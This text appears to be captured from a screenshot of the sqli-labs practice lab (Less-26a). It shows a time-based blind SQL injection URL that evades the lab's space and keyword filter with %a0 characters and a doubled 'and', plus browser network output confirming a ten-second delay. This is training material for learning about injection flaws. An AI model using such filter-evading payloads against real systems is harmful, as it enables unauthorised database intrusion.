 192.168.84.233/sqli-labs/Less-26a/?id=1%27)%a0anandd%a0if(substr((select%a0@@version),1,1)=%275%27,sleep(10),false)%a0anandd%a0(%271%27)=(%271
Welcome Dhakkan
SQLI DUMB SERIES-26a
All Your 'SPACES'
and
'COMMENTS' belong to us.
Hint: Your Input is Filtered with following result: 1')�and�if(substr((select�@@version),1,1)='5',sleep(10),false)�and�('1')=('1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s 7.68 s 10.24 s
200 GET 192.168.84.233 /sqli-labs/Less-26a/?id=1%27)%a0anandd%a0if(substr((select%a0@@version),1,1)=%275%... document html 1.13 KB 920 B 10017 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B